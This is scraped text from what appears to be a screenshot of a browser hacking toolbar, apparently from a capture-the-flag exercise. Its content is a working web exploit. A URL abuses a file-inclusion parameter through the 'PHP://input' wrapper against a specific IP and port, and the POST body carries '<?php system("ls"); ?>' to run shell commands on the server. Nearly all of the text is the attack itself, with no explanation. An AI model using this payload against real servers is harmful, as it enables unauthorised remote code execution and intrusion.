 Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://111.200.241.244:59492/?page=PHP://input
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
<?php system("ls"); ?>